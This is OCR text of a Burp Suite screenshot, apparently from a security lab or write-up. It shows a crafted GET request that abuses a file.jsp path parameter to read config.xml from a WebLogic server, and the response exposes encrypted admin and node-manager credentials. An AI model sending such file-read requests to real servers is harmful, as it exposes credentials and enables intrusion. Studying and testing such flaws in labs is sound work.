 Burp Suite Professional v2020.9.2 - Temporary Project - lnng
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Passive Scan Client Fastjson scan Struts Finder Autorize
1 × 2 × 3 × ...
发送 取消 < ▼ > ▼ 目标: http://192.168.124.136:7001
请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 GET /hello/file.jsp?path=./config/config.xml HTTP/1.1
2 Host: 192.168.124.136:7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=
fzB37TynJlO64xfL4ebD7kv2LCyD31befqf0imD5acLbVXDxIjpS!1297969214
9 Upgrade-Insecure-Requests: 1
10
11
Search... 没有匹配
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
34 </sec:password-validator>
35 </realm>
36 <default-realm>
myrealm
</default-realm>
37 <credential-encrypted>
{AES}VDHLmpIFsxhe5+CetHjC3Du768mgXgEeInws2SytpnqhqgWkdGFks2BYtSJzE3
</credential-encrypted>
38 <node-manager-username>
weblogic
</node-manager-username>
39 <node-manager-password-encrypted>
{AES}yvGnizbUS0lga6iPA5LkrQdImFiS/DJ8Lw/yeE7Dt0k=
</node-manager-password-encrypted>
40 </security-configuration>
41 <server>
42 <name>
AdminServer
</name>
43 <listen-address>
</listen-address>
44 </server>
Search... 没有匹配
完成 3,777字节 | 3毫秒